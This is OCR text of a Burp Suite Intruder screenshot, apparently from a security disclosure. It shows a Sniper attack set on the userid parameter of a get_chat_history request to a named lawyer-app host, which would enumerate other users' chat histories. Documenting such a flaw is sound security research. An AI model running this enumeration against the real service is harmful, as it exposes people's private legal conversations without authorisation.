 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /lawyer/mobileservice.php HTTP/1.1
Host: www.abliveclient.com
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin: file://
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; Samsung Galaxy S5 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: en-US
X-Requested-With: com.absmallbusinessmarketing.askalawyer
Connection: close
action=get_chat_history&userid=§1§&msgno=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 572